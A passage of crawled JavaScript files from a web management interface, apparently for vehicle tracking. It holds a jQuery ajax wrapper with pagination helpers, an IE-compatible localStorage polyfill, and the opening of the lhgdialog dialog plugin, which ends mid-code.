                if (customCallback && typeof customCallback == 'function'){
                    customCallback.call(this,null,false,'timeout',httpRequest);
                    return;
                }
                callback ? callback.call(this,null,false,errorThrown) : null;
            };
            httpRequest.onabort = function () {
                if (customCallback && typeof customCallback == 'function'){
                    customCallback.call(this,null,false);
                    return;
                }
                callback ? callback.call(this,null,false) : null;
            }
            return httpRequest;
        },
        /**
         * Send Get request to C++ server
         * @param ip
         * @param port
         * @param cparam
         * @param params
         * @param beforeHandler
         * @param callback
         */
        getC: function (ip, port, cparam, params, beforeHandler, callback, customCallback) {
            return this.requestC("GET",null, ip, port, cparam, params, null, beforeHandler, callback, customCallback);
        },
        /**
         * Send POST request to C++ server
         * @param ip
         * @param port
         * @param cparam
         * @param params
         * @param data
         * @param beforeHandler
         * @param callback
         */
        postC: function (ip, port, cparam, params, data, beforeHandler, callback, customCallback) {
            return this.requestC("POST",null, ip, port, cparam, params, data, beforeHandler, callback, customCallback);
        },
        /**
         * Send POST request to C++ server
         * @param url
         * @param data
         * @param beforeHandler
         * @param callback
         */
        postCUrl: function (url, data, beforeHandler, callback) {
            var httpRequest = new XMLHttpRequest();
            if (!url) {
                console.error("request address error");
                return;
            }
            httpRequest.open("POST", url, true);
            httpRequest.timeout = 60000;
            httpRequest.setRequestHeader('Content-type', 'application/x-www-form-urlencoded;charset=utf-8');
            if (data) {
                httpRequest.send(JSON.stringify(data));
            } else {
                httpRequest.send();
            }
            httpRequest.onload = function () {
                var json = httpRequest.responseText;//Get the json string and need to parse it
                if (json) {
                    json = JSON.parse(json);
                }
                beforeHandler ? beforeHandler.call(this, json) : null;
                if (json && json.result == 0) {
                    callback ? callback.call(this, json, true) : null;
                } else {
                    if (!json.resultTip && json.message) {
                        json.resultTip = json.message;
                    }
                    showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
                    callback ? callback.call(this, json, false) : null;
                }
            };
            httpRequest.onerror = function (XHR, textStatus, errorThrown) {
                callback ? callback.call(this, null, false, errorThrown) : null;
            };

            httpRequest.ontimeout = function (XHR, textStatus, errorThrown) {
                callback ? callback.call(this, null, false, 'timeout') : null;
            };
            httpRequest.onabort = function () {
                callback ? callback.call(this, null, false) : null;
            }
            return httpRequest;
        },
        /**
         * Submit data (example: $.cms.jsonPost('../user.do?method=addUser',"form1");)
         * @param action submission path
         * @param param data to be submitted
         * @param form false = basic type data; true = form type data
         * @param dataType json or jsonp
         * @param callback callback function (optional)
         * @param isAPI Whether the api calls the plug-in (optional) showDialogErrorMessage language exception
         */
        jsonPost: function (action, param, formType, callback, dataType, isAPI) {
            try {
                if (_getRootFrameAttributes('accountId').accountId && parseInt(_getRootFrameAttributes('accountId').accountId) < 0) {
                    action = $.myajax.handleVehicleAccountParams(action);
                }
            } catch (e) {

            }
            $.myajax.init();
            var data = '';
            if (formType) {
                data = JSON.stringify(jQuery('#' + param).serializeObject());
            } else {
                data = JSON.stringify(param);
            }
            var jsonType = 'json';
            if (dataType != null && (typeof dataType) != "undefined") {
                jsonType = dataType;
            }
            this.checkNolessUpload();
            jQuery.post(action, {json: data}, function (json, textStatus, xhr) {
                var csrfToken = xhr.getResponseHeader("csrfToken");
                if (!!csrfToken) {
                    rootElement.csrfToken = csrfToken;
                }
                if (textStatus == 'timeout') {
                    if (isAPI != null && (typeof isAPI) != "undefined") {
                    } else {
                        showDialogErrorMessage(3);
                    }
                    //showErrorMessage(3);
                    callback.call(this, json, false);
                } else if (textStatus == 'error') {
                    if (isAPI != null && (typeof isAPI) != "undefined") {
                    } else {
                        showDialogErrorMessage(1);
                    }
                    callback.call(this, json, false);
                } else if (textStatus == "success") {
                    if (json) {
                        if (json.result == 0) {	//Session is invalid
                            callback.call(this, json, true);
                        } else {
                            if (isAPI != null && (typeof isAPI) != "undefined") {
                            } else {
                                if (!json.resultTip && json.message) {
                                    json.resultTip = json.message;
                                }
                                showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
                            }
//							showErrorMessage(json.result);
                            callback.call(this, json, false);
                        }
                    } else {
                        callback.call(this, json, false);
                    }
                } else {
                    if (isAPI != null && (typeof isAPI) != "undefined") {
                    } else {
                        showDialogErrorMessage(4);
                    }
                    callback.call(this, json, false);
                }
            }, jsonType).error(
                function () {
                    if (isAPI != null && (typeof isAPI) != "undefined") {
                    } else {
                        showDialogErrorMessage(101, 1);
                    }
                    callback.call(this, "", false);
                }
            );
        },

        /**
         * Get data (example: $.cms.jsonGet('../user.action?id='+_id,function(json){//Method body});)
         * @param action submission path
         * @param callback callback function
         * @param data to be submitted
         * @param form false = basic type data; true = form type data
         */
        jsonGet: function (action, callback, param, formType) {
            try {
                if (_getRootFrameAttributes('accountId').accountId && parseInt(_getRootFrameAttributes('accountId').accountId) < 0) {
                    action = $.myajax.handleVehicleAccountParams(action);
                }
            } catch (e) {

            }
            $.myajax.init();
            var data = '';
            if (formType) {
                data = encodeURIComponent(JSON.stringify(jQuery('#' + param).serializeObject()));
            } else {
                data = encodeURIComponent(JSON.stringify(param));
            }
            $.ajax({
                url: action,
                type: "post",
                data: {json: data},
                cache: false,
                dataType: "json",
                success: function (json, textStatus, xhr) {
                    var csrfToken = xhr.getResponseHeader("csrfToken");
                    if (!!csrfToken) {
                        rootElement.csrfToken = csrfToken;
                    }
                    if (json.result == 0) {
                        callback.call(this, json, action, true);
                    } else {
                        if (!json.resultTip && json.message) {
                            json.resultTip = json.message;
                        }
                        showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
//						showErrorMessage(json.result);
                        callback.call(this, json, action, false);
                    }
                }, error: function (XMLHttpRequest, textStatus, errorThrown) {
                    if (textStatus != "error") {
                        //alert(parent.lang.errSendRequired + " errorThrown:" + errorThrown + ",textStatus:" + textStatus);
                    }
                    callback.call(this, null, action, false);
                }
            });
        },

        /**
         * Get data (example: $.cms.jsonGet('../user.action?id='+_id,function(json){//Method body});)
         * @param action submission path
         * @param callback callback function
         * @param data to be submitted
         * @param form false = basic type data; true = form type data
         */
        jsonGetEx: function (action, callback, pagin, parameter) {
            try {
                if (_getRootFrameAttributes('accountId').accountId && parseInt(_getRootFrameAttributes('accountId').accountId) < 0) {
                    action = $.myajax.handleVehicleAccountParams(action);
                }
            } catch (e) {

            }
            $.myajax.init();
            var page = encodeURIComponent(JSON.stringify(pagin));
            var parm = encodeURIComponent(JSON.stringify(parameter));
            this.checkNolessUpload();
            $.ajax({
                url: action,
                type: "post",
                data: {pagin: page, json: parm},
                cache: false,
                dataType: "json",
                success: function (json,textStatus, xhr) {
                    var csrfToken = xhr.getResponseHeader("csrfToken");
                    if (!!csrfToken) {
                        rootElement.csrfToken = csrfToken;
                    }
                    if (json.result == 0) {
                        callback.call(this, json, action, true);
                    } else {
                        if (!json.resultTip && json.message) {
                            json.resultTip = json.message;
                        }
                        showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
//						showErrorMessage(json.result);
                        callback.call(this, json, action, false);
                    }
                }, error: function (XMLHttpRequest, textStatus, errorThrown) {
                    if (textStatus != "error") {
                        //alert(parent.lang.errSendRequired + " errorThrown:" + errorThrown + ",textStatus:" + textStatus);
                    }
                    callback.call(this, null, action, false);
                }
            });
        },

        /**
         * Get data (example: $.cms.jsonGet('../user.action?id='+_id,function(json){//Method body});)
         * @param action submission path
         * @param callback callback function
         * @param data to be submitted
         */
        jsonPostEx: function (action, callback, pagin, parameter) {
            try {
                if (_getRootFrameAttributes('accountId').accountId && parseInt(_getRootFrameAttributes('accountId').accountId) < 0) {
                    action = $.myajax.handleVehicleAccountParams(action);
                }
            } catch (e) {

            }
            $.myajax.init();
            if (pagin != null) {
                var page = encodeURIComponent(JSON.stringify(pagin));
                parameter.push({
                    name: 'pagin',
                    value: pagin
                });
            }
            this.checkNolessUpload();
            var object = $.ajax({
                type: 'post',
                url: action,
                data: parameter,
                dataType: 'json',
                success: function (json,textStatus, xhr) {
                    var csrfToken = xhr.getResponseHeader("csrfToken");
                    if (!!csrfToken) {
                        rootElement.csrfToken = csrfToken;
                    }
                    if (json.result == 0) {
                        callback.call(this, json, action, true);
                    } else {
                        if (!json.resultTip && json.message) {
                            json.resultTip = json.message;
                        }
                        showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
//						showErrorMessage(json.result);
                        callback.call(this, json, action, false, json.result);
                    }
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    try {
                        if (p.onError) p.onError(XMLHttpRequest, textStatus, errorThrown);
                    } catch (e) {
                    }
                    callback.call(this, null, action, false);
                }
            });
            return object;
        },
        /**
         * ajax request
         */
        sendAjax: function (url, data, callback, contentType, type) {
            try {
                if (_getRootFrameAttributes('accountId').accountId && parseInt(_getRootFrameAttributes('accountId').accountId) < 0) {
                    url = $.myajax.handleVehicleAccountParams(url);
                }
            } catch (ignore) {

            }
            if (!contentType) {
                contentType = "application/x-www-form-urlencoded;charset=UTF-8";
            }
            if (!type) {
                type = "get";
            }
            $.myajax.init();
            $.ajax({
                url: url,
                type: type,
                data: data,
                cache: false,
                contentType: contentType,
                dataType: "json",
                success: function (json, textStatus, xhr) {
                    var csrfToken = xhr.getResponseHeader("csrfToken");
                    if (!!csrfToken) {
                        rootElement.csrfToken = csrfToken;
                    }
                    if (json.result == 0) {
                        callback ? callback.call(this, json, true) : null;
                    } else {
                        if (!json.resultTip && json.message) {
                            json.resultTip = json.message;
                        }
                        showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
//						showErrorMessage(json.result);
                        callback ? callback.call(this, json, false) : null;
                    }
                }, error: function (XMLHttpRequest, textStatus, errorThrown) {
                    if (textStatus != "error") {
                        //alert(parent.lang.errSendRequired + " errorThrown:" + errorThrown + ",textStatus:" + textStatus);
                    }
                    callback ? callback.call(this, null, false) : null;
                }
            });
        },

        /**
         * ajax get request
         */
        get: function (url, data, callback) {
            this.sendAjax(url, data, callback, '', 'get');
        },

        /**
         * ajax post request
         * contentType: application/x-www-form-urlencoded;charset=UTF-8
         */
        post: function (url, data, callback) {
            this.sendAjax(url, data, callback, '', 'post');
        },

        /**
         * ajax post request
         * contentType: application/json
         */
        postBody: function (url, data, callback) {
            this.sendAjax(url, data, callback, 'application/json', 'post');
        },
        /**
         * JSONP
         * @param type
         * @param url
         * @param data
         * @param successCallback
         * @param errorCallback
         */
        sendJsonP: function (type, url, data, successCallback, errorCallback) {
            $.ajax({
                type: type || "get",
                dataType: 'jsonp',
                data: data,
                // jsonp: "callback",
                // jsonpCallback: "QQmap",
                url: url,
                success: function (json) {
                    successCallback ? successCallback.call(this, json) : null;
                },
                error: function (err) {
                    //business processing
                    errorCallback ? errorCallback.call(this, err) : null;
                }
            })
        },
        /**
         * Clear data
         */
        cleanTableContent: function (id) {
            $(id + " tr").each(function () {
                if (/^(\w+)\_(\w+)/.test(this.id)) {
                    $(this).remove();
                }
            });
        },

        /**
         * Show loading bar
         */
        showLoading: function (flag, msg, parentWnd) {
            if (flag) {
                //zindex top level
                if (typeof msg === "undefined") {
                    if (typeof parentWnd === "undefined") {
                        $.dialog({id: 'loading', title: false, content: _getRootFrameAttributes('lang').lang.loading});
                    } else {
                        $.dialog({
                            id: 'loading',
                            title: false,
                            content: _getRootFrameAttributes('lang').lang.loading,
                            parent: parentWnd
                        });
                    }
                } else {
                    if (typeof parent === "undefined") {
                        $.dialog({id: 'loading', title: false, content: msg});
                    } else {
                        $.dialog({id: 'loading', title: false, content: msg, parent: parentWnd});
                    }
                }
                //$.dialog({id:'loading'}).zindex();
            } else {
                $.dialog({id: 'loading'}).close();
            }
        },

        /**
         * Show top-level loading
         */
        showTopLoading: function (flag, msg) {
            if (flag) {
                $.dialog({id: 'toploading', title: false, content: msg, lock: true});
            } else {
                $.dialog({id: 'toploading'}).close();
            }
        },

        /**
         * Show pagination component
         * @param id
         */
        showPagination: function (id) {
            var pagination = new Array();
            pagination.push("			<a id=\"previousPage\" href=\"javascript::\">" + _getRootFrameAttributes('lang').lang.prevPage + "</a>");
            pagination.push("			&nbsp;&nbsp;");
            pagination.push("			<a id=\"nextPage\" href=\"javascript::\">" + _getRootFrameAttributes('lang').lang.nextPage + "</a>");
            pagination.push("			&nbsp;&nbsp;<label class=\"setdateinput\">" + _getRootFrameAttributes('lang').lang.pageTotal + " <span id=\"totalPages\">0</span> " + _getRootFrameAttributes('lang').lang.page + " &nbsp;&nbsp;<span id=\"totalRecords\">0</span> " + _getRootFrameAttributes('lang').lang.record + "");
            pagination.push("			&nbsp;&nbsp;" + _getRootFrameAttributes('lang').lang.pageFrom+ " <input id=\"currentPage\" style=\"width:20px;\" name=\"currentPage\" value=\"0\" type=\"text\" onkeydown=\"return onKeyDownDigit(event);\" maxlength=\"4\" /> " + _getRootFrameAttributes('lang').lang.page + "");
            pagination.push("			&nbsp;<span id=\"hideCurrentPage\" style=\"display:none\"></span></label>");
            pagination.push("			<label class=\"setdateinput\"><button type=\"submit\" id=\"goPage\" name=\"goPage\">" + _getRootFrameAttributes('lang').lang.go + "</button></label>");
            $(id).html(pagination.join(''));
        },


        /**
         * Paging initialization component
         * @param action submission path
         * @param pagination Pagination information
         * @param checkcallback detects the callback function. If it returns false, no more ajax requests will be sent. The function parameter isCheck, if it is true, it means checking. If it is false, you need to configure the query flag to be true to avoid repeated requests.
         * @param param request parameters
         * @param ajaxcallback ajax processing callback function
         */
        initPagination: function (action, pagination, checkcallback, ajaxcallback, param) {
            $(pagination.id).find('#totalPages').text(pagination.totalPages);
            $(pagination.id).find('#totalRecords').text(pagination.totalRecords);
            $(pagination.id).find('#currentPage').val(pagination.currentPage);
            $(pagination.id).find('#hideCurrentPage').text(pagination.currentPage);

            //Previous page
            $(pagination.id).find('#previousPage').unbind('click').bind("click", pagination, function () {
                if (!checkcallback.call(null, true)) {
                    return;
                }

                if (pagination.hasPreviousPage) {
                    checkcallback.call(null, false);
                    $.myajax.cleanTableContent(pagination.tableId);
                    $.myajax.showLoading(true);
                    pagination.currentPage = pagination.previousPage;
                    if (typeof param != "undefined") {
                        $.myajax.jsonGetEx(action, ajaxcallback, pagination, param);
                    } else {
                        $.myajax.jsonGet(action, ajaxcallback, pagination);
                    }
                } else {
                    alert(_getRootFrameAttributes('lang').lang.hasReachedHome);
                }
            });

            //Next page
            $(pagination.id).find('#nextPage').unbind('click').bind("click", pagination, function () {
                if (!checkcallback.call(null, true)) {
                    return;
                }

                if (pagination.hasNextPage) {
                    checkcallback.call(null, false);
                    $.myajax.cleanTableContent(pagination.tableId);
                    $.myajax.showLoading(true);
                    pagination.currentPage = pagination.nextPage;
                    if (typeof param != "undefined") {
                        $.myajax.jsonGetEx(action, ajaxcallback, pagination, param);
                    } else {
                        $.myajax.jsonGet(action, ajaxcallback, pagination);
                    }
                } else {
                    alert(_getRootFrameAttributes('lang').lang.hasReachedEnd);
                }
            });

            //Jump page number event
            $(pagination.id).find('#goPage').unbind('click').bind("click", pagination, function () {
                if (!checkcallback.call(this, true)) {
                    return;
                }

                var goPage = $(pagination.id).find('#currentPage').val();
                if (goPage <= 0) {
                    alert(_getRootFrameAttributes('lang').lang.pageZoneUnvalid);
                    return;
                }
                if (goPage > pagination.totalPages) {
                    alert(_getRootFrameAttributes('lang').lang.pageOverRange);
                    return;
                }

                checkcallback.call(this, false);
                $.myajax.cleanTableContent(pagination.tableId);
                $.myajax.showLoading(true);
                pagination.currentPage = Number(goPage);
                if (typeof param != "undefined") {
                    $.myajax.jsonGetEx(action, ajaxcallback, pagination, param);
                } else {
                    $.myajax.jsonGet(action, ajaxcallback, pagination);
                }
            });
        },
        /**
         * Unified processing of URL parameter issues after logging in with license plate number
         */
        handleVehicleAccountParams: function (url) {
            //Process query vehicle url
            if (url.indexOf('StandardLoginAction_loadCompanyList.action') > -1) {
                if (url.indexOf('own=1') == -1) {
                    url = url.replace('own=0', 'own=1')
                }
                if (url.indexOf('&own=') == -1 && url.indexOf('?own=') == -1) {
                    if (url.indexOf('?') > -1) {
                        url = url + '&own=1'
                    } else {
                        url = url + '?own=1'
                    }
                }
                if (url.indexOf('team=1') > -1) {
                    url = url.replace('team=1', 'team=0')
                }
            }

            return url;
        },
        /**
         * Verify whether there are useless uploaded images
         */
        checkNolessUpload: function () {
            if (typeof WebUploaderUtil === 'undefined') return;
            try {
                for (var key in window) {
                    if (key === 'that') {
                        continue;
                    }
                    if (window[key] instanceof WebUploaderUtil) {
                        window[key].clearUselessPictures();
                    }
                }
            } catch (e) {

            }

        },


    };
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/js/localStorage.js?tv=7.33.0.7_20240508-1766972526078
body_size: 3817
content:
/*!
 * Localized storage (localStorage) component
 *
 * Copyright (C) 2013 Ma Chao ()
 *
 * This program is free software and you can modify and redistribute it under the terms of the GNU General Public License published by the Free Software Foundation
 * This program. Either use version 2 of the License, or (at your option) any later version.
 * This program is distributed in the hope that it will be useful, but without any warranty. There is not even an implied warranty of fitness for a particular purpose. More detail
 * See the GNU General Public License.
 * You should have received a copy of the GNU General Public License with the program. If not, write to:
 * The Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA02139, USA
 */
/*
 *[Function description]
 * Create a window.localStorage object for browsers that do not support local storage to provide a similar interface
 * This object supports the following methods or properties
setItem: function(key, value)
getItem: function(key)
removeItem: function(key)
clear: function()
length : int
key: function(i)
isVirtualObject : true
 * The secondary packaging interface window.LS provides the following methods and properties (if jQuery is available, the object will also be extended), and is recommended to be used
set: function(key, vlaue)
get: function(key)
remove: function(key)
clear: function()
each: function(callback) callback accepts two parameters key and value
obj : function() returns a localStorage copy of the object description
length : int
 *
 *[Known issues, usage limitations]
 * The native local storage key is case-sensitive, and the simulated object is not (because userData does not distinguish the case of the key)
 * The clear method of the simulated object can only clear the data set through this component
 * The actual storage capacity of the simulated object is different from the native local storage.
 * Mock objects do not support any localStorage events
 *
 *[Update log]
 * Created by Ma Chao on 2012-06-20
 * 2012-06-27 Ma Chao adds clear related methods and attributes
 * 2012-07-02 Ma Chao Modify node storage method
 * 2012-07-03 Ma Chao Adds secondary packaging to optimize interface use
 * 2012-07-04 Ma Chao modified the internal logic, canceled the original solution of storing keys separately, and modified the default value to undefined when the key does not exist in the query.
 * 2012-07-05 Ma Chao obj method to increase secondary packaging
 * 2013-03-06 Ho Chi Minh Based on the solution provided by Liu Ruiming of Rising, it is compatible with 360 Rapid Browser IE mode (IE6), reduces the priority of the browser's own localStorage, and uses userData first.
 * 2013-03-11 Ho Chi Minh restored the iframe proxy to create head tag user storage data, and corrected the problem that userData could not read and write the directory.
 * 2013-03-14 Ho Chi Minh Try to use the built-in localStorage for some browsers that cannot create iframe proxies. If they do not bring their own, local storage will not be supported for the time being.
 * 2013-03-18 Ma Chao Optimizes the loading judgment logic and code to maximize the availability of components
 * 2013-04-23 Ma Chao Add more error handling to further improve browser compatibility
 * 2013-05-04 Ma Chao Added the escape processing function for invalid characters in the userData key
 * 2013-06-06 Ma Chao gives priority to detecting local storage and solves the userData usage problem under IE9 (invalid after refreshing the page)
 */
(function(window){
	//prepare mock objects empty functions etc
	var LS, noop = function(){}, document = window.document, notSupport = {set:noop,get:noop,remove:noop,clear:noop,each:noop,obj:noop,length:0};
	
	//Prioritize to detect whether userData is supported. If supported, use userData directly instead of localStorage.
//To prevent IE browser from closing the localStorage function or raising the security level (*_* evil IE)
//The evil IE9 (9.0.11)), using userData will also have the same effect as seesion. After refreshing the page, the settings will be gone...
//Have no choice but to detect local storage first. If it cannot be used, try to use userData again.
	(function(){
		// Detect local storage first 2013-06-06 Ma Chao
// Try to access local storage. If access is denied, continue to try to use userData. Note: "localStorage" in window will not return a permission error.
// Prevent script access permission errors caused by security settings in early versions of IE10
		if( "localStorage" in window ){
			try{
				LS = window.localStorage;
				return;
			}catch(e){
				//If an error is reported, it means that the browser has turned off local storage or raised the security level.
//Try to use userData
			}
		}
		
		//Continue to detect userData
		var o = document.getElementsByTagName("head")[0], hostKey = window.location.hostname || "localStorage", d = new Date(), doc, agent;
		
		//typeof o.addBehavior is object under IE6 and function under IE10, so use ! to judge directly here
//If userData is not supported, jump out and use native localStorage. If native localStorage reports an error, abandon local storage.
		if(!o.addBehavior){
			try{
				LS = window.localStorage;
			}catch(e){
				LS = null;
			}
			return;
		}
		
		try{ //Try to create an iframe proxy to solve the problem of cross-directory storage
			agent = new ActiveXObject('htmlfile');
			agent.open();
			agent.write('<s' + 'cript>document.w=window;</s' + 'cript><iframe src="/favicon.ico"></iframe>');
			agent.close();
			doc = agent.w.frames[0].document;
			//Here, the head is created through the proxy document, which allows the stored data to be accessed by the folder.
			o = doc.createElement('head');
			doc.appendChild(o);
		}catch(e){
			//Do not deal with cross-path issues, directly use the current page elements to handle
//Cannot store across paths, but can also meet most local storage needs
//2013-03-15 Ma Chao
			o = document.getElementsByTagName("head")[0];
		}
		
		//initialize user data
		try{
			d.setDate(d.getDate() + 36500);
			o.addBehavior("#default#userData");
			o.expires = d.toUTCString();
			o.load(hostKey);
			o.save(hostKey);
		}catch(e){
			//Prevent bugs in some shell browsers from causing subsequent js to fail to run
//If there is an error, abandon local storage
//2013-04-23 Ma Chao added
			return;
		}
		//Start processing userData
//The following code thanks Liu Ruiming of Ruixing for his friendly support and a lot of compatibility testing and modifications.
//And solved the problem that the key set by userData cannot start with a number
		var root, attrs;
		try{
			root = o.XMLDocument.documentElement;
			attrs = root.attributes;
		}catch(e){
			//Prevent bugs in some shell browsers from causing subsequent js to fail to run
//If there is an error, abandon local storage
//2013-04-23 Ma Chao added
			return;
		}
		var prefix = "p__hack_", spfix = "m-_-c",
			reg1 = new RegExp("^"+prefix),
			reg2 = new RegExp(spfix,"g"),
			encode = function(key){ return encodeURIComponent(prefix + key).replace(/%/g, spfix); },
			decode = function(key){ return decodeURIComponent(key.replace(reg2, "%")).replace(reg1,""); };
		//create mock object
		LS= {
			length: attrs.length,
			isVirtualObject: true,
			getItem: function(key){
				//In IE9, the value cannot be obtained through o.getAttribute(name);, so the following more complicated method is used.
				return (attrs.getNamedItem( encode(key) ) || {nodeValue: null}).nodeValue||root.getAttribute(encode(key)); 
			},
			setItem: function(key, value){
				//In IE9, you cannot set the #userData value through o.setAttribute(name, value);, but you can use the following method.
				try{
					root.setAttribute( encode(key), value);
					o.save(hostKey);
					this.length = attrs.length;
				}catch(e){//IE 9 often reports no permission errors here, but it does not affect data storage.
				}
			},
			removeItem: function(key){
				//In IE9, you cannot delete the #userData value through o.removeAttribute(name);, but you can use the following method.
				try{
					root.removeAttribute( encode(key) );
					o.save(hostKey);
					this.length = attrs.length;
				}catch(e){//IE 9 often reports no permission errors here, but it does not affect data storage.
				}
			},
			clear: function(){
				while(attrs.length){
					this.removeItem( attrs[0].nodeName );
				}
				this.length = 0;
			},
			key: function(i){
				return attrs[i] ? decode(attrs[i].nodeName) : undefined;
			}
		};
		//provides a simulated local storage interface
		if( !("localStorage" in window) )
			window.localStorage = LS;
	})();
	
	//secondary packaging interface
	window.LS = !LS ? notSupport : {
		set : function(key, value){
			//fixed iPhone/iPad 'QUOTA_EXCEEDED_ERR' bug
			if( this.get(key) !== undefined )
				this.remove(key);
			LS.setItem(key, value);
			this.length = LS.length;
		},
		//When querying for a non-existent key, some browsers return null. Here, all browsers return undefined.
		get : function(key){
			var v = LS.getItem(key);
			return v === null ? undefined : v;
		},
		remove : function(key){ LS.removeItem(key);this.length = LS.length; },
		clear : function(){ LS.clear();this.length = 0; },
		//Local storage data traversal, callback accepts two parameters key and value, if false is returned, the traversal will be terminated
		each : function(callback){
			var list = this.obj(), fn = callback || function(){}, key;
			for(key in list)
				if( fn.call(this, key, this.get(key)) === false )
					break;
		},
		//Returns a local Storage copy of the object description
		obj : function(){
			var list={}, i=0, n, key;
			if( LS.isVirtualObject ){
				list = LS.key(-1);
			}else{
				n = LS.length;
				for(; i<n; i++){
					key = LS.key(i);
					list[key] = this.get(key);
				}
			}
			return list;
		},
		length : LS.length
	};
	//If there is jQuery, it will also be extended to jQuery
	if( window.jQuery ) window.jQuery.LS = window.LS;
})(window); 


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/js/lhgdialog.min.js?tv=7.33.0.7_20240508-1766972526078
body_size: 16370
content:
/*!
 * lhgcore Dialog Plugin v4.2.0
 * Date: 2012-04-19 10:55:11
 * http://code.google.com/p/lhgdialog/
 * Copyright 2009-2012 LiHuiGang
 */
var rootElement;
;(function ($, window, undefined) {

    var _ie6 = window.ActiveXObject && !window.XMLHttpRequest,
        _fn = function () {
        },
        _count = 0,
        _rurl = /^url:/,
        _singleton,
        onKeyDown,
        document = window.document,
        expando = 'JDG' + (+new Date),

        dialogTpl =
            '<table class="ui_border">' +
            '<tbody>' +
            '<tr>' +
            '<td class="ui_lt"></td>' +
            '<td class="ui_t"></td>' +
            '<td class="ui_rt"></td>' +
            '</tr>' +
            '<tr>' +
            '<td class="ui_l"></td>' +
            '<td class="ui_c">' +
            '<div class="ui_inner">' +
            '<table class="ui_dialog">' +
            '<tbody>' +
            '<tr>' +
            '<td colspan="2">' +
            '<div class="ui_title_bar">' +
            '<div class="ui_title" unselectable="on"></div>' +
            '<div class="ui_title_buttons">' +
            '<a class="ui_min" href="javascript:void(0);" title=""><b class="ui_min_b"></b></a>' +//'<a class="ui_min" href="javascript:void(0);" title="\u6700\u5C0F\u5316"><b class="ui_min_b"></b></a>' +
            '<a class="ui_max" href="javascript:void(0);" title=""><b class="ui_max_b"></b></a>' +//'<a class="ui_max" href="javascript:void(0);" title="\u6700\u5927\u5316"><b class="ui_max_b"></b></a>' +
            '<a class="ui_res" href="javascript:void(0);" title=""><b class="ui_res_b"></b><b class="ui_res_t"></b></a>' +//'<a class="ui_res" href="javascript:void(0);" title="\u8FD8\u539F"><b class="ui_res_b"></b><b class="ui_res_t"></b></a>' +
            '<a class="ui_close" href="javascript:void(0);" title="">\xd7</a>' + //'<a class="ui_close" href="javascript:void(0);" title="\u5173\u95ED(esc\u952E)">\xd7</a>'
            '</div>' +
            '</div>' +
            '</td>' +
            '</tr>' +
            '<tr>' +
            '<td class="ui_icon"></td>' +
            '<td class="ui_main">' +
            '<div class="ui_content"></div>' +
            '</td>' +
            '</tr>' +
            '<tr>' +
            '<td colspan="2">' +
            '<div class="ui_buttons"></div>' +
            '</td>' +
            '</tr>' +
            '</tbody>' +
            '</table>' +
            '</div>' +
            '</td>' +
            '<td class="ui_r"></td>' +
            '</tr>' +
            '<tr>' +
            '<td class="ui_lb"></td>' +
            '<td class="ui_b"></td>' +
            '<td class="ui_rb"></td>' +
            '</tr>' +
            '</tbody>' +
            '</table>',

        /*!
         * _path Get the absolute path where the component core file lhgdialog.js is located
         * _argsGet the url parameter group after the lhgdialog.js file, such as: the content after ? in lhgdialog.js?self=true&skin=aero
         */
        _args, _path = (function (script, i, me) {
            var l = script.length;

            for (; i < l; i++) {
                me = !!document.querySelector ?
                    script[i].src : script[i].getAttribute('src', 4);

                if (me.substr(me.lastIndexOf('/')).indexOf('lhgdialog') !== -1)
                    break;
            }

            me = me.split('?');
            _args = me[1];

            return me[0].substr(0, me[0].lastIndexOf('/') + 1);
        })(document.getElementsByTagName('script'), 0),

        /*!
         * get url parameter value function
         * @param  {String}
         * @return {String||null}
         * @demo lhgdialog.js?skin=aero | _getArgs('skin') => 'aero'
         */
        _getArgs = function (name) {
            if (_args) {
                var p = _args.split('&'), i = 0, l = p.length, a;
                for (; i < l; i++) {
                    a = p[i].split('=');
                    if (name === a[0]) return a[1];
                }
            }
            return null;
        },

        /*! get the skin style name the default is default */
        _skin = _getArgs('skin') || 'default',

        /*!Get the top-level window object and document object that lhgdialog can call across levels */
        _doc, _indexTop, _top = (function (w) {
            try {
                //The current window is not index and has an upper level
                _indexTop = w;
                var origin = w.location.origin;
                var pathname = w.location.pathname;
                while (!_indexTop.isTtxRoot && pathname !== _indexTop.parent.location.pathname && origin === _indexTop.parent.location.origin) {
                    _indexTop = _indexTop.parent;
                    pathname = _indexTop.location.pathname;
                }

                _doc = _indexTop.document;  // cross domain no permissions
                _doc.getElementsByTagName; // chrome browser local security restrictions
            } catch (e) {
                _doc = w.document;
                return w;
            }
            ;

            // If the specified parameter self is true, it will not pop up across frames, or if it is a frameset, third-party elements cannot be displayed.
            if (_getArgs('self') === 'true' ||
                _doc.getElementsByTagName('frameset').length > 0) {
                _doc = w.document;
                return w;
            }

            return _indexTop;
        })(window),

        /*_doc, _top = (function(w)
        {
            try{
                _doc = w['top'].document;  // cross domain no permissions
                _doc.getElementsByTagName; // chrome browser local security restrictions
            }catch(e){
                _doc = w.document; return w;
            };

            // If the specified parameter self is true, it will not pop up across frames, or if it is a frameset, third-party elements cannot be displayed.
            if( _getArgs('self') === 'true' ||
                _doc.getElementsByTagName('frameset').length > 0 )
            {
                _doc = w.document; return w;
            }

            return w['top'];
        })(window),*/

        _root = _doc.documentElement, _doctype = _doc.compatMode === 'BackCompat';

    _$doc = $(_doc), _$top = $(_top), _$html = $(_doc.getElementsByTagName('html')[0]);

    /*! enable ie6 css background image caching */
    try {
        _doc.execCommand('BackgroundImageCache', false, true);
    } catch (e) {
    }
    ;

    /*! add style files to the top level page */
    (function (style) {
        if (!style) {
            var head = _doc.getElementsByTagName('head')[0],
                link = _doc.createElement('link');

            link.href = _path + 'skins/' + _skin + '.css';
            link.rel = 'stylesheet';
            link.id = 'lhgdialoglink';
            head.insertBefore(link, head.firstChild);
        }
    })(_doc.getElementById('lhgdialoglink'));

    /*!
     * fixed jitter free static positioning under ie 6
     * If the html element of your page sets a background image, please write the css for setting the background image to the body element.
     * If you do not need static positioning of the component (that is, scrolling with the screen) or this code affects your page layout, you can delete this code.
     */
    _ie6 && (function (bg) {
        if (_$html.css(bg) !== 'fixed') {
            _$html.css({
                zoom: 1,// avoid occasional abnormal body background images
